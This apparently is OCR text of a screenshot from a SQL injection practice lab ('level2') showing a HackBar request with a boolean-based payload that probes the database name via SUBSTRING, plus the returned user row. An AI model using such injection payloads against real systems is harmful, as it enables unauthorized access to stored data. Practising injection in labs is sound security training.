 Please enter id to query information!
id
Query
The information corresponding to the id 1' AND
SUBSTRING((SELECT database()),1,6)='level2'-- is as
follows:
Username Tel
zhangsan 13423233434
查看器 控制台 调试器 网络 样式编辑器 性能 内存 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://10.140.32.159:21002/level2/
?id=1' AND SUBSTRING((SELECT database()),1,6)='level2'--+
Post data Referer User Agent Cookies Clear All